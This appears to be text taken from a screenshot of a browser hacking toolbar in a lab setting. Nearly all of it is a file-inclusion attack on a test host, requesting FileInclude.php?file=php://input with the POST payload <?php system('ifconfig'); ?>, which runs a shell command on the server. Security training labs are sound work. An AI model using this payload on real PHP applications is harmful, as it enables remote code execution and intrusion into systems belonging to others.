 http://testweb/FileInclude.php?file=php://input
访问最多 新手上路 Getting Started
INT SQL XSS Encryption Encoding Other
Load URL http://testweb/FileInclude.php?file=php://input
Split URL
Execute
Enable Post data Enable Referrer
Post data <?php system('ifconfig'); ?>